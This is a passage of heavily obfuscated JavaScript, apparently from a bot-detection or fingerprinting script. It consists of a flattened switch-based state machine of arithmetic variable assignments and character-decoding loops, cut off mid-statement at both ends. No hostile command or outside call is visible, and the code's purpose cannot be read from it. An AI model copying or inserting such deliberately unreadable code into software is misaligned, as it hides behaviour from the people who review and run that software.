tk=UC(Oh.kY,Yw++);Jh+=Th(sp,[cc(gQ(cc(Vb,tk)),JV(Vb,tk))]);}mw=EF;}break;case UY:{p1=g0*ks-H0-f9-ms;X1=DP*ms*pX-g0-tW;HV=ms+vW+cX*g0-pX;K3=vW+v0*ks*tW;mw=jL;Bw=tW*MJ*H0+ks*g0;bb=cX+ks*g0-tW*f9;Yg=tW*ks+H0*pX;}break;case gY:{Fb=H0+g0*tW+MJ+pX;Ax=ms*v0+g0*tW-MJ;rt=f9*ms-vW+g0*ks;q3=v0*MJ*ks*DP+cX;Ib=pX+g0*ks;I3=MJ*tW*g0-cX;mw=C2;vN=g0*f9+vW*H0*v0;t3=ks*g0+DP-vW+MJ;}break;case Km:{mw-=pM;if(BO(Gk,Aw.length)){do{Xv()[Aw[Gk]]=B6(CO(Gk,ks))?function(){return qq.apply(this,[DH,arguments]);}:function(){var xQ=Aw[Gk];return function(YV,Fk,QQ,Wz){var IV=VQ(YV,Mz,Ph,Wz);Xv()[xQ]=function(){return IV;};return IV;};}();++Gk;}while(BO(Gk,Aw.length));}}break;case fU:{HJ=g0-cX*MJ+vW+pX;bg=g0*cX-vW+MJ-v0;pz=v0*g0-ms-ks-tW;dE=tW*vW*pX-DP+ks;Ik=ms+v0+cX*g0+ks;mw=dT;Pb=pX*tW-f9-v0+DP;Rg=f9*g0+pX+cX*vW;Vg=DP*pX+g0-cX+f9;}break;case Il:{A7=H0+ks+DP*pX;mK=MJ+v0*ks*vW*H0;LC=ks+pX*MJ*cX*f9;Ft=f9*ms+g0*tW+MJ;BC=ks+pX*tW-MJ-f9;N7=vW-ks-tW+cX*g0;mw+=jF;Xh=v0+cX-DP+pX*ks;}break;case df:{DK=pX*vW*ks+tW-f9;mw-=LZ;P3=cX+g0*f9+vW+ks;EQ=pX*v0+H0+vW*ms;Yx=pX*DP+vW-cX+f9;CN=vW+ks*pX*H0+ms;}break;case ZL:{nQ=H0*vW*pX+g0+tW;GC=cX*v0*DP+f9-ks;mw=RU;Hz=f9+MJ+pX*v0*H0;G3=g0+cX+v0*f9+H0;C7=cX+ks*tW*v0+MJ;}break;case Mm:{UO=pX+ks*tW*v0-ms;Ms=DP*ms+g0*cX-tW;Aq=ms-g0+DP+ks*pX;BV=MJ*ks+g0+f9+pX;nC=g0*tW+cX+ks+v0;Ub=DP*MJ*cX+vW*g0;nw=DP*MJ-ms+f9*g0;mw+=Qn;sN=v0+cX-ks+tW*g0;}break;case rp:{F7=pX+cX*H0+g0+MJ;vb=cX*g0+MJ-ks-ms;OO=H0+cX*pX*f9-vW;bN=ks*DP-H0+tW*g0;zE=ks*g0-vW*v0*ms;JA=H0*g0*cX-ms;Q1=v0*g0-tW-f9;mw=FZ;wQ=cX-H0-tW+v0*DP;}break;case gn:{R8=tW-f9+pX*v0+ms;q7=cX*g0+ms-ks-pX;mw-=xU;SO=f9+v0-tW+ks*g0;N1=ms*tW+ks*g0+f9;vC=ks*DP*tW+H0+v0;zb=v0*f9+cX*g0-MJ;P7=v0*H0*pX-DP-f9;}break;case FY:{zK=cX+ms*g0-pX-DP;mw+=O5;XC=tW*ks+v0+DP*g0;RE=tW*g0+DP*ks;cb=cX*vW*v0*ms+f9;KO=v0*DP*H0*cX+pX;HC=ks*g0+f9*MJ*tW;Ak=pX+g0*DP+f9-tW;}break;case O2:{mw+=K2;k8=g0*tW-H0*vW*ks;ct=cX*ks*v0+ms*H0;qK=pX*tW-ks*f9+v0;t8=DP*g0-f9+tW*ks;QK=tW*DP*ks+v0*f9;fk=pX*v0+vW+H0*ms;}break;case C:{Bh=tW+pX*cX*ms;dk=g0-H0+f9*ms*tW;hG=ms+f9-MJ+DP*tW;J7=vW+v0*f9+ks*g0;DC=v0*g0-MJ-DP;V7=v0*ks*vW*ms+MJ;ON=cX-ks+pX*f9*ms;mw=Pf;}break;case mp:{Ad=ks-ms+vW+v0+MJ;hE=DP+ks+ms+pX-cX;mw-=UT;sS=DP*v0-cX-pX-ks;Xs=vW*ms*H0+tW-f9;FS=DP+tW-v0+pX-vW;nz=v0+f9*tW+ms;}break;case hU:{var U1=PP([],[]);var Dg=W8(CO(WO,V4[CO(V4.length,MJ)]),ES);var qV=q8[fh];var W1=fs;mw=K5;}break;case jm:{CV=v0+g0*DP+tW;Tb=pX-H0-v0+tW*g0;Ez=f9*g0-H0-cX*vW;Sg=f9+DP*g0-pX;sK=ks*g0-vW+tW-pX;mw+=HY;}break;case fL:{t7=MJ-ms-pX+g0*ks;vx=g0*ks+pX+ms+tW;RO=f9-tW+DP*g0-pX;Yb=tW*ks*f9-ms;mw-=l2;hz=vW*pX*ks-tW-cX;dC=MJ+ms*g0+pX+f9;JC=DP*g0-ms-vW*cX;}break;case pH:{rQ=ms*f9*ks+g0*DP;WK=v0*pX*MJ+g0*vW;Fh=vW*g0-pX-cX-ks;JO=cX+g0*tW-ms-vW;MO=f9+g0*tW+ks+ms;wV=pX*f9*ms+ks+cX;mw-=Qp;}break;case F:{mw=Vf;zs=DP*g0+vW-ks*f9;RX=pX+f9*v0*ks+H0;Xd=vW+g0+ms+pX*ks;nX=cX+ms+pX*f9;rW=ks*g0-ms+cX+vW;}break;case lY:{mw=Nl;FO=cX*H0-MJ+tW*pX;hN=g0*v0+tW*MJ-pX;nO=g0*tW-DP+H0*pX;Rz=DP*f9+vW*g0+pX;Q8=ks+cX+g0*f9-tW;}break;case NY:{Ag=v0*DP-ms+f9+ks;Bs=pX-v0+vW*cX*ms;Mq=DP+H0*tW*ms-vW;mw=lU;Gd=tW+MJ+H0+v0*f9;}break;case N2:{CK=MJ+g0-ms-ks+pX;J8=H0*v0+pX+tW*g0;mw=VT;Ig=H0*ks*f9+ms+g0;zN=H0+g0*tW*MJ+pX;d8=g0*tW-v0*ks-cX;BW=g0*vW+pX*DP-v0;Tk=ks-tW+cX+g0+ms;Fw=DP-vW+g0+cX-f9;}break;case W5:{mw+=Lj;xb=v0+DP*g0+H0*ms;nK=tW*ks*v0+vW-cX;wk=pX*ms*f9+DP*cX;Gz=g0*ms-ks+v0-DP;EK=ms*v0+tW*pX-H0;}break;case K5:{mw+=pZ;if(BO(W1,qV.length)){do{var vO=UC(qV,W1);var mz=UC(VQ.qm,Dg++);U1+=Th(sp,[cc(JV(gQ(vO),gQ(mz)),JV(vO,mz))]);W1++;}while(BO(W1,qV.length));}}break;case WT:{zk=H0*pX*MJ*ks;m3=DP*f9-ms+g0*tW;F1=cX*MJ*ks*f9*ms;bC=tW*g0+f9*cX-ks;mw=df;wh=g0*vW-ks+cX;}break;case IT:{AN=v0*ms+pX*tW*vW;CQ=cX+g0*tW-vW*H0;gb=f9*MJ*g0+ms-pX;mw=rm;PV=cX*g0+MJ+pX-tW;hQ=ms+cX*pX-ks+H0;At=tW*ms+DP*f9+g0;Ob=g0*v0-DP+H0;}break;case Lf:{IO=vW-tW*H0+cX*g0;fK=vW*g0*MJ+ks*DP;c1=ms*cX+DP*g0+pX;lK=ks*v0*DP-vW-H0;mw=zn;}break;case k5:{lh=DP*MJ*H0*cX*ms;SC=v0+tW+f9*ks*ms;f1=tW*H0*pX-ks-DP;Dx=ms+f9*MJ*cX*v0;mw-=UH;TQ=vW*DP*ks+H0*ms;XK=ms*g0+f9+v0-ks;n8=DP*f9+pX*H0*tW;n7=DP+tW+cX*g0-H0;}break;case Y:{mw=O2;nV=tW*f9*DP-v0-ks;Mx=ms*f9+DP+pX*tW;hk=g0+ms*pX+ks;D8=tW*pX*H0-ks+vW;Vh=tW+ms*ks+g0*DP;Pk=H0*cX*g0-DP-v0;LO=ks+pX+f9+DP*g0;}break;case zM:{Md=f9+DP*ms*H0+MJ;IC=pX+ms+vW;lO=tW*g0-pX+vW-ks;RS=ms*v0-DP+ks;UD=pX+DP*vW+tW+v0;zd=pX*H0+ms+f9+v0;mw=nY;Pv=DP-MJ+tW*v0-f9;}break;case zn:{GK=ms*g0+pX-DP*f9;kE=vW*g0+pX+v0*f9;ww=tW+f9*g0;Ix=ks*g0-H0+ms-tW;mw-=LI;SK=ks*g0-H0-MJ+pX;X3=ms*g0-H0+DP-v0;}break;case Hm:{OE=pX*vW*tW-DP-MJ;N3=v0*ks*ms-vW+g0;mw+=rU;vk=H0+g0+f9*cX*ks;n1=v0-ks+MJ+cX*pX;x3=g0*f9-ms-v0*vW;}break;case HT:{return U1;}break;case Wj:{jk=MJ+ms*g0-DP*cX;sC=v0+pX+H0*ms*g0;GV=DP*g0-H0*MJ-v0;mw-=EI;EN=g0*DP-vW+v0*cX;Sx=g0*ms*MJ+v0-DP;C3=tW*g0+vW-ks;}break;case wH:{Og=DP*vW-v0+g0+pX;Mb=pX*MJ+g0;Qk=v0+ms+DP*g0-f9;fx=vW+H0+DP+cX*g0;mw=bY;MV=H0*cX*DP+tW+g0;XD=f9*ks+MJ+g0-tW;}break;case KF:{KK=f9*ms*pX-vW*ks;Jg=H0+vW*ms+pX*DP;Oz=DP*f9-MJ+g0*ks;bK=tW*pX*vW-ks*MJ;tb=v0+ms+vW*pX*tW;F8=H0+ks*pX*vW*MJ;mw-=C;}break;case PM:{V8=g0+ks*f9*tW-MJ;mw-=SU;ft=v0*g0-ms*tW-MJ;b8=ks*pX+tW*v0;Kz=cX*g0+tW+vW*pX;WV=f9*g0-tW+ks-cX;E1=DP*g0+vW-H0-pX;Bz=g0*v0-f9*DP*MJ;Dw=cX*vW*tW*f9-pX;}break;case jL:{RD=pX*v0-vW-f9+ks;vh=v0+DP*g0-MJ+cX;Lh=f9+g0*tW-ms;O3=pX*f9+H0*vW-ks;NN=H0-ms+ks*g0;Zh=DP*pX-MJ-ks+H0;mw=jZ;}break;case SI:{SS=tW*ks*H0-pX-cX;g1=MJ+pX+g0*ks-vW;NQ=pX+vW*v0*f9-MJ;hh=DP*v0*f9+H0*g0;mw=fj;C1=tW+DP+ks*pX+g0;Rb=ms-MJ+ks*pX*H0;}break;case DT:{mw=WT;lC=MJ*f9*g0+v0;AO=v0*cX+pX*f9+vW;A8=vW*v0+g0*tW;Qb=cX+DP*g0-tW-vW;}break;case mf:{Xb=pX*MJ*vW*cX;NV=g0*f9+v0*ms*DP;VO=v0*ms*vW*ks-MJ;q1=v0-cX+ks*pX*ms;mw-=Pj;Hx=g0*cX+pX+f9*vW;xt=v0*f9+pX*ms+DP;fO=DP*g0+ms*f9;}break;case T:{L8=g0*ms*MJ+DP*v0;FK=vW+tW*g0+DP-ks;cC=pX*MJ+g0*vW+v0;IX=pX*ms*DP+v0-g0;mw+=Lj;Hk=DP*g0-H0-v0*ms;I7=f9*g0+H0-ks*pX;}break;case fj:{jN=g0*vW+pX*cX-ms;cP=v0*f9+H0+vW*g0;Pg=g0*DP+ms+v0*vW;hw=g0*cX-MJ-f9*ks;H7=cX*H0*tW-ms+DP;mw+=MY;Z9=tW*cX*f9+H0*DP;}break;case mU:{Jk=DP*g0+cX*MJ*tW;Rk=tW*H0*ks*vW+MJ;SN=vW*cX-tW+pX*f9;H1=ms*g0+v0+ks-f9;TV=cX+g0*tW+DP-MJ;W7=g0*tW-vW+cX*f9;mw=kZ;}break;case AI:{KN=ks*g0+v0+cX;Uh=H0+DP*g0+v0-pX;r1=cX*v0*tW*MJ+H0;F6=tW*g0+ks*ms;Wg=f9*pX-ms+v0+cX;mh=tW*g0-ms-cX-DP;CC=f9*g0+ms*pX+DP;mw=VF;K7=MJ*vW-f9+v0*tW;}break;case CT:{Rw=pX*tW-H0+f9+ks;Hw=tW*H0*ks-MJ+g0;g8=ks*v0*tW-cX-MJ;Ct=g0*DP+tW*ms+f9;fQ=cX-H0+g0*tW;SQ=cX-vW*MJ+H0*g0;mw-=Cl;rz=MJ+H0*ms*g0+tW;}break;case bT:{rE=pX*vW*v0-f9-ks;mw+=hT;VE=v0+tW+pX*cX-MJ;cQ=g0+tW+H0*ks*ms;Zx=H0*MJ+f9*g0-ks;xE=v0-ms+g0*f9+MJ;rw=vW+g0*DP+ms*f9;VK=v0*g0+ms-pX+ks;}break;case Cj:{OC=DP*v0+ms+vW*g0;Gg=f9*g0-ms-cX-tW;mw=DF;U3=g0*ks-v0+MJ-pX;j1=DP+pX*v0+H0-MJ;Kt=vW*pX*f9-v0*tW;T3=MJ+v0*vW+DP*g0;}break;case LM:{Sz=g0-ms+H0*pX*v0;MK=cX*ms*f9*DP;mw-=kn;st=DP-pX+g0*tW;xh=ks*pX+tW-cX+H0;}break;case FZ:{mw=HI;TO=f9*tW*v0-cX+ms;Gw=f9*cX+g0*ms+vW;tt=ms-f9+g0*tW-pX;LN=v0+ks+g0*DP+pX;ZA=cX*v0+DP*MJ*f9;qC=MJ-ks+ms+DP*g0;YK=DP*vW*f9*ks-pX;L7=ms*f9*pX-g0+v0;}break;case qj:{Az=DP*pX-H0-v0+g0;qt=g0*ms+DP-cX-tW;mw=BM;Vz=cX-DP+v0*f9*vW;S1=ks*pX+vW+MJ-cX;}break;case Tp:{kb=tW*g0+pX+f9-H0;wE=v0+pX*DP+f9;m7=DP+tW+f9*g0+ms;kK=ms*v0+cX*ks*vW;jQ=cX*v0*DP+g0*ms;sQ=cX-ks+DP*g0-tW;sz=cX*g0-pX+ks-f9;mw+=ff;jh=vW*g0+ks*pX+cX;}break;case tI:{M7=v0*DP+ks+g0*f9;mw+=PT;vV=tW*g0-pX-DP-cX;zQ=vW*tW*DP+ks;NE=v0*ks*vW-MJ+f9;}break;case g5:{HO=g0*ks-v0-DP+ms;WN=pX+g0*ks+tW*vW;Jw=v0-vW+cX*g0+pX;g3=f9+g0*cX-H0-ms;mw=n2;pO=DP*pX+g0*f9+v0;A3=ks+DP+g0*cX+tW;lQ=ms*g0+v0+pX*H0;}break;case Al:{mw=Mn;dv=H0+v0+f9*ms*vW;Bb=ms+vW*v0-ks+pX;mb=MJ+ks*vW*cX-pX;kh=ms*v0+H0*ks+MJ;}break;case FM:{Ht=v0-cX-DP+ms+g0;mw=M5;VG=v0+DP-tW+g0-ks;Sw=v0+H0-tW+g0;PO=ms*H0*MJ-vW+g0;Nt=f9+tW-vW-ms+g0;xk=v0-MJ+f9*g0+tW;mV=ms+tW*g0-cX*pX;}break;case nl:{xs=pX-MJ+f9*vW;dS=cX*f9+tW-H0*v0;kv=f9+cX+H0+tW;bD=pX+DP*ms-vW+ks;ws=ms*tW-v0*MJ+vW;mw+=zH;}break;case N:{mw=kj;while(BO(bQ,L3.length)){dc()[L3[bQ]]=B6(CO(bQ,vW))?function(){return qq.apply(this,[vU,arguments]);}:function(){var gN=L3[bQ];return function(Ih,Wt,zg,xw){var bE=bV(Ih,B6(B6({})),zg,K6);dc()[gN]=function(){return bE;};return bE;};}();++bQ;}}break;case HI:{Xg=DP*pX+vW-v0-ms;Lb=ks*ms+DP*g0;d9=v0*pX-ms-tW;mg=g0*ks+tW-ms*DP;xV=pX*ms+tW+cX+g0;mw-=Dj;Or=v0*DP*f9-H0-vW;}break;case TY:{mw=Y;hfn=DP+f9*ks*cX-v0;Lg=DP*pX+f9*ks*v0;MFn=pX*f9*vW-v0;Rd=tW+g0*ks-v0-DP;}break;case pI:{ph=pX*cX*MJ-f9;vMn=cX+f9*tW+g0+MJ;Fx=cX+pX*DP-MJ+vW;GZn=ms-vW+cX*pX;UR=v0-H0*ks+g0*vW;mw=KY;Rnn=H0*v0*ms*f9-g0;gnn=vW*ms*H0*pX-tW;}break;case qM:{Cmn=MJ+DP*ms*pX-g0;Ajn=vW-ks-pX+cX*g0;cr=ms+g0*tW+f9-pX;Er=ms+tW*g0-v0*MJ;Nln=pX*H0*ks-DP*ms;mw-=DI;dFn=pX+g0*f9-cX-MJ;BQ=tW-pX+v0*g0-H0;}break;case GU:{K9=g0*DP+cX-pX*MJ;kA=pX*DP+ms-v0-MJ;B9=ks*g0+H0+pX+DP;Sv=pX*ks+v0-cX*tW;SV=DP*ms+H0*tW*pX;pK=MJ*v0+pX*f9+vW;mw=EU;}break;case MU:{bc=tW-cX+pX*f9+ms;lq=vW-ms+g0*tW+v0;dd=v0*f9*tW+cX;mw-=Y5;S0=v0+ms+g0*tW-pX;Xq=g0*DP+f9+v0+pX;n4=f9*ms*v0-DP;vd=v0+vW*tW*pX;}break;case VT:{mw+=xH;xR=g0+tW*vW+v0-H0;kC=tW*v0-f9-cX+MJ;tfn=H0+g0*ks-MJ-tW;Pfn=pX+g0*DP+vW*tW;nHn=pX+DP+g0*ms+H0;Hr=v0*g0-f9+MJ+cX;}break;case KZ:{rLn=DP*g0-ks*v0*ms;mw-=mj;v5n=tW*ms*f9+H0*vW;Snn=pX*v0+DP+vW+g0;tIn=pX*v0-ms+DP;gjn=ks*v0+f9*g0+MJ;bBn=g0*v0-f9-ks*vW;CUn=g0*f9-ms*MJ-pX;}break;case mj:{DHn=tW*cX*H0*DP-MJ;vFn=cX*MJ*g0-vW;Pnn=ms*pX*cX+DP+f9;Djn=tW*pX+MJ+ks+ms;mw+=tY;Yh=g0*cX+ms*vW;Nnn=f9*H0*vW*tW-cX;WBn=g0*ms-v0+f9+H0;TTn=f9*cX*vW*tW+ks;}break;case x2:{mw+=EF;vQ=ks-tW-v0+g0+pX;Wb=g0*tW+MJ-ks-cX;D1=DP+f9*ms*cX*ks;VFn=v0-ms+DP*g0+f9;Cln=H0*cX*ks*ms+DP;zS=ks*g0-f9-cX-ms;Imn=pX*ks-vW*ms+v0;W2n=pX*DP+tW+v0*ms;}break;case fZ:{NW=v0+ms*H0+tW*pX;QTn=g0+ks*pX-cX;mw+=ZT;UTn=vW+v0*DP+g0*tW;NA=ks*tW*v0+ms;Zjn=H0*pX*DP+ms;PHn=MJ+ms*g0+f9*DP;}break;case Wf:{wMn=DP-f9*cX+g0*ks;lBn=MJ+v0*DP*f9-H0;Rln=ms*g0+pX*H0+f9;ht=tW*v0*H0-f9+ms;QR=f9*g0+MJ-pX+ks;bO=tW*f9*DP*H0+g0;mw-=IL;}break;case YL:{JBn=ms-DP*vW+tW*g0;M2n=ms+f9*tW*cX+DP;YMn=ms*pX*cX+DP+H0;Jz=tW+pX*ms-cX+g0;mw-=Gp;RIn=pX-f9+H0*g0;gx=g0+tW*f9+pX-ks;DBn=vW+v0*tW*DP;}break;case RU:{mw+=N;G2n=ms*g0+cX+DP+pX;cN=cX*tW*ms-v0;cx=v0-ms+H0*pX*DP;Y5n=v0*ks+f9+cX+g0;v8=cX*g0+H0+pX;tR=MJ+ms*g0+pX+H0;}break;case Nl:{sw=v0*tW*ms+vW-f9;U7=cX-ms-tW+v0*g0;jjn=v0*ks+g0*MJ*tW;Yjn=g0-ms+tW*DP*cX;xIn=ks*pX+f9-MJ-DP;D5n=DP*g0-v0-cX-ks;FC=g0*vW+f9-DP+ks;mw+=pT;}break;case n2:{l5n=ms*MJ*H0*f9*tW;mw=ST;gHn=DP*cX*v0+ks*ms;mR=H0+DP*v0*ks-f9;kmn=g0*ks-f9+tW;SHn=g0*DP-ks+tW*ms;DLn=ms*vW*cX*DP-tW;}break;case BZ:{I9=cX+ms+pX+ks;mw+=P5;jG=cX*DP-vW+ms+v0;BE=cX+DP+H0*tW-vW;Cg=f9-pX+vW+ks*g0;GBn=ks*g0-H0*tW-MJ;}break;case NT:{B0=ms*DP+v0*H0+tW;sX=pX-v0-H0+f9*tW;mw=zM;AE=H0*tW+ms+vW*MJ;Q0=MJ+cX*f9+pX+vW;p7=vW*H0+tW+v0+MJ;}break;case Wn:{L2n=vW+g0*tW-cX-ks;Fjn=pX+cX*f9*ks-H0;XMn=MJ*pX*v0+cX+g0;dr=vW+v0*f9*MJ*DP;B2n=ms*tW*DP-vW*MJ;px=MJ*tW*pX-ms-f9;Hg=ms*g0+DP*MJ;mw+=gZ;Xmn=vW*g0+ms-tW*f9;}break;case JM:{Pr=vW*tW*v0+g0+f9;Onn=ks-H0+g0*tW+v0;cLn=ms+g0*f9+v0+vW;FIn=DP+v0*H0*pX+ks;qTn=cX+g0*vW*H0;mw+=XM;Uln=ks+g0*f9+pX;AFn=g0+pX*H0*f9-v0;}break;case hI:{mw=kj;return g7;}break;case Pf:{qh=v0+DP*g0+vW*MJ;m6=g0+tW-cX+DP*pX;NBn=tW+DP*g0+ks*f9;XS=g0*vW*H0-v0+ms;LK=H0*tW+cX+vW*g0;hFn=MJ*pX+tW*ks*v0;pt=pX*ks-ms*v0-MJ;mw=jp;}break;case tj:{MHn=cX*g0-ks-ms*v0;UMn=ms*g0-DP+v0-cX;CLn=pX*DP-vW-tW-ms;jfn=ks+MJ+vW*g0+DP;Tln=vW+v0+ks+f9*g0;RFn=tW*g0-pX*DP*H0;mw+=sp;rln=DP*g0+MJ+f9*tW;GHn=ks*pX-H0-vW*cX;}break;case MI:{mw-=QZ;return BUn;}break;case JH:{qjn=DP+v0-tW+g0*ks;tnn=g0*H0+MJ+f9+tW;sFn=H0*DP*ks*vW-f9;mw+=XL;z8=cX+DP+tW+ms*g0;}break;case kZ:{NTn=vW+pX*H0*ks-cX;LHn=tW*pX+g0+ks*v0;mw-=S2;qFn=g0-cX+pX*DP*MJ;vUn=ks*pX+ms*g0;FHn=tW*f9+cX*g0-v0;hMn=pX+tW+g0*cX+DP;}break;case Qf:{NIn=pX*ks-DP-vW+f9;YC=H0*ms*g0-ks-tW;OV=DP*g0-vW-cX*f9;Efn=g0*ks+tW*f9-H0;NHn=ms+DP*g0-pX*cX;mw-=n2;E8=g0+ms+v0*ks;}break;case lU:{mw=IL;q4=MJ+tW*cX+f9+ks;Pt=cX*ks+MJ+H0;CE=ms*DP+f9+pX-tW;gk=ms*tW+vW+ks*H0;rV=pX+v0+f9*MJ+cX;d0=MJ*ks-ms+DP+cX;}break;case Dj:{Qd=ks*g0-DP+cX*tW;R6=ms+g0*H0+DP+ks;mw=bn;Wv=ms-ks+g0*f9;Yq=ks*vW*DP+ms*g0;T4=cX+DP*pX*H0*MJ;}break;case f2:{mw+=Bl;R7=DP+f9*MJ+v0;DD=H0+ks+cX+ms;Fln=DP*g0-ks-pX+cX;PN=v0*g0-DP-pX*f9;hg=cX*f9+tW*MJ*ks;vD=tW*ms-DP-ks;mW=v0*H0-f9+ms+cX;cO=f9+tW+cX*v0;}break;case mI:{wmn=g0*tW-f9-DP*ks;xTn=ks*vW*tW-H0-MJ;vR=ms*g0+vW-DP*tW;bUn=g0*cX+ks*ms+vW;UBn=ks*g0-pX-H0-v0;mw=Il;n5n=v0*tW+vW*f9*DP;Mh=v0*g0*MJ-H0-pX;b2n=pX+f9*g0+cX;}break;case dT:{WQ=pX*tW*f9-g0*v0;jS=H0*ms*g0-pX-MJ;zFn=tW+DP+pX*ks+ms;GIn=g0*ks+cX+pX+v0;jnn=g0-vW+cX*ks;mw-=tp;}break;case Vf:{WE=pX*H0*tW-ks+cX;mw-=Ll;cG=v0*g0+H0-pX*DP;nP=DP*f9*v0*MJ+ms;CS=DP*ms*ks*H0+g0;fW=pX*ms*ks*MJ-v0;Yv=ms+vW*g0-pX-v0;}break;case jH:{k3=vW+H0*f9*pX+cX;CZn=g0*cX+v0-f9-DP;hBn=g0*f9-tW*ks+v0;qLn=vW*ks*cX*ms;Ifn=ms*v0*tW-g0-f9;mw-=fT;WUn=tW*g0-vW-v0;}break;case LH:{mw=kj;var fMn=mQ[r2];H8.nZ=nb(Cn,[fMn]);while(BO(H8.nZ.length,q2))H8.nZ+=H8.nZ;}break;case rm:{mw+=nM;kLn=pX+MJ+ks*g0-f9;Mjn=ks+DP+g0*f9+ms;CIn=pX*cX+f9*g0+tW;Ah=ks*ms+pX*tW;Bt=tW*f9+vW+cX*g0;mUn=MJ+tW+v0*pX+ks;}break;case L5:{fs=+[];pX=v0*H0+ms+f9+vW;mw=Bp;K6=cX*pX-vW-DP*tW;ES=v0+vW-H0;z9=ks*MJ*f9-vW*ms;g0=tW*v0*MJ+f9+ms;}break;case jZ:{mw+=gY;kZn=vW*cX*pX-MJ;Yr=ms+DP*H0*vW*f9;jln=ms+DP*cX+ks*g0;nt=vW*tW*pX+f9*v0;}break;case VF:{h8=pX*ms*f9-DP+MJ;F4=tW*vW*f9-cX*ks;fmn=g0*DP+MJ+vW-ks;mw=l5;Dh=cX+DP+vW+pX*ks;B5n=v0+pX*cX+ks;Hmn=v0*DP+tW*pX+cX;bjn=DP*g0-H0-tW+pX;}break;case OU:{Y1=ks*v0+cX+H0+MJ;xG=DP-v0+vW*ks*ms;r8=v0+pX-vW+H0+ms;Nh=ks+vW+DP*ms-MJ;mw+=tj;mJ=tW-ks-DP+ms*v0;}break;case O:{YTn=cX*g0+ms*H0;JMn=ms+cX*g0+pX*ks;mHn=g0*f9-vW*ms-ks;dfn=v0*DP+g0*vW+f9;mw-=rU;OZn=MJ*ks*g0+tW*cX;JZn=vW+DP+ks*g0;Eb=DP+pX*v0+f9*H0;zTn=pX*DP+cX*vW*f9;}break;case EF:{mw-=Qp;return Jh;}break;case jp:{TN=MJ-f9+vW*g0;sBn=g0*ms-tW+vW+f9;xz=H0*MJ*pX*DP;mw=x2;XO=v0*tW*f9-H0+cX;Z7=ms*cX+vW*tW*pX;}break;case EL:{Xt=pX*v0-ks+g0;MR=v0*DP*tW+f9;WMn=v0+g0*DP*MJ-cX;kfn=cX*MJ*v0*f9+pX;mw+=W2;}break;case KY:{mN=v0*DP*f9-ks*MJ;mw=fZ;vHn=tW+DP*cX+g0*ks;Nx=pX*vW+v0+ms*g0;znn=g0+ks*f9*tW+vW;F5n=DP*ks+cX*g0+f9;bJ=DP*pX-v0-ms+tW;Tnn=tW*g0+ms+ks*f9;T1=v0*pX+DP+H0*g0;}break;case SL:{mw=FY;KZn=f9+cX*g0+pX-tW;sfn=vW+DP*g0+pX*H0;mfn=cX*g0+DP+pX*MJ;LMn=DP*ks*ms*H0;cln=vW*g0*H0;JIn=g0+tW+v0*cX*ks;}break;case MT:{LLn=tW-pX+f9*g0*MJ;L5n=v0*cX*ks-g0-pX;Kg=H0+f9*g0+ms+ks;mw=W5;XFn=ms*pX*ks+v0+f9;sg=ms*pX*f9-ks-cX;pHn=g0*tW-H0-ms+f9;}break;case C2:{mw-=On;xjn=vW+g0*ks-v0*cX;BZn=DP*g0+H0+f9-MJ;IMn=pX*DP*vW-v0-f9;fZn=pX*H0*DP-ms-cX;}break;case D5:{fb=DP*g0+f9+H0+ks;pr=g0*f9+ks*DP+pX;KLn=g0-v0+cX*ks*MJ;ELn=MJ+g0+ks+pX*tW;nLn=pX*DP+cX*vW*H0;LIn=cX*g0+ms*ks-f9;NC=vW*pX-ks+DP-MJ;z7=ks*g0-MJ+v0-tW;mw+=vl;}break;case rI:{JQ=g0*tW+H0-cX;mw=TY;YQ=g0+vW*H0;QE=MJ+vW*f9+g0*tW;bx=g0-vW+f9*tW;OLn=ks+H0+f9*DP*v0;MLn=cX+g0+pX*DP;}break;case Nm:{Ljn=ms*f9*pX;vLn=pX*ms*ks-MJ+v0;pmn=v0+ms-ks+g0*cX;mw+=bH;I2n=g0*cX+pX-ks-tW;HR=f9-H0+v0*vW*tW;RV=DP+v0*MJ+tW*g0;}break;case II:{XBn=H0*ks*pX-tW-vW;wjn=vW*DP*tW*MJ+pX;mw-=Jl;wZn=tW*g0+DP+vW-MJ;hR=H0+tW+pX+g0*DP;wt=v0*g0+MJ-cX-f9;sTn=g0*tW+ks+pX+cX;}break;case M5:{mw+=Y2;SLn=ms*ks*tW+H0*v0;MN=vW+MJ+pX*f9-DP;Ynn=MJ*cX+pX*DP-H0;T2n=tW*MJ*pX-cX*ms;pTn=g0*DP-MJ+cX*H0;JLn=g0*cX+f9*ks;}break;case bn:{bA=v0*g0-ks-f9-vW;mw=Tf;XP=ms+DP*tW*v0-ks;DA=v0*pX*vW+cX+ms;Os=g0*f9+MJ-DP-ks;pq=H0+cX+f9*pX-ks;fJ=DP*g0+ks-pX-ms;gS=DP*g0+H0+f9*ms;}break;case cm:{zt=DP*v0*cX-H0+pX;ljn=cX+vW*v0*ks*H0;wln=g0+pX*tW-f9;mw+=x5;UK=ms*g0-vW+cX+DP;Jmn=vW+g0*ks+tW+v0;nIn=DP*vW*f9*cX+pX;}break;case UL:{f9=vW+cX*MJ-H0;tW=cX-H0+f9;ms=vW+MJ;ks=cX*vW-ms*H0*MJ;mw=L5;DP=MJ*ks-H0+vW;v0=MJ*cX+f9+DP-tW;xg=tW*v0-MJ+H0-f9;}break;case DU:{Dfn=cX*g0-ks-DP-vW;tMn=g0*tW-H0-pX-vW;mw=FI;Cw=v0+tW*g0+H0+MJ;MC=pX+f9+vW+g0*tW;}break;case f5:{s8=f9*g0+cX*v0+pX;V2n=v0-DP*ms+g0*tW;pb=g0*H0-pX-cX;Ufn=ms-DP+cX*pX+H0;cv=ms+pX*vW*tW-ks;Ir=f9*v0+pX*DP*vW;Sk=tW*vW*pX+g0-cX;mw=F;Iw=v0*g0-tW-ks+vW;}break;case mL:{wz=DP+g0*ms-vW+ks;Sjn=DP+v0+pX*f9*H0;w3=g0*f9-pX-v0-DP;DN=g0*v0-ks*cX+pX;fnn=vW+v0*ks*f9-ms;OR=cX+ms+f9+DP*pX;mw=gY;hnn=pX+g0*ms+cX-tW;fUn=pX-H0+v0*f9*ks;}break;case GL:{ULn=ms*cX+f9*pX*H0;LFn=v0-ms+tW*pX;lln=MJ+g0*ms+pX;mw=Lf;IZn=H0+vW*g0;wx=H0*cX*pX+tW+v0;xN=cX*g0+f9+MJ+ms;ZHn=vW+H0*pX*v0-tW;GN=ms+MJ+H0*g0+cX;}break;case Lm:{Gr=MJ*ms+g0*DP-cX;DIn=tW*g0-pX-ms-ks;zLn=DP*g0+ks-tW-H0;mw-=sZ;TFn=ks*v0+g0*MJ*cX;Mmn=g0*DP+tW+v0-vW;Wx=g0*cX*H0-DP-pX;}break;case 